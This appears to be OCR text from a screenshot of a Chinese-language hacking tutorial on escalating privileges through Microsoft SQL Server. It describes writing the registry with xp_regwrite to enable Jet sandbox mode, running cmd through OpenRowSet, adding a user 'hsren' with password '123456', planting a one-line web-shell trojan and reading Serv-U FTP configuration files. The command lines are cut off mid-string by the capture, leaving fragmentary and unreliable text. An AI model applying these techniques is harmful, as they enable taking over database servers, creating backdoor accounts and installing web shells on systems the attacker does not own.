
现在,大家对这个应该了解了,实际过程中,我们可以利用这2
个函数来执行注册表,写入一句话脚本木马,读写文件(比如
servu ftp配置文件)等等很多事情.
不详细说了,记录到执行命令,不得不提的就是沙盒模式执行
cmd.说到沙盒模式,因为默认沙盒模式,没有开启,我们必须
提到一个xp_regwrite存储过程.而注册表的一些存储过程,
我们又可以用来做好多事情,比如查看配置,新建服务,新建
启动项之类的.先说沙盒模式提权吧.具体命令如下:
exec xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Micr
首先开启沙盒模式.下面加用户hsren 密码 123456.
Select * From OpenRowSet('Microsoft.Jet.OLEDB.4.0','
大概就是这个样子了,需要注意的是,有时候ias.mdb不一定
可以用,system32下面有2个mdb可以使用的,如果再不行,可
以再找别的或者自己上传.其实运行沙盒模式,也许到过很多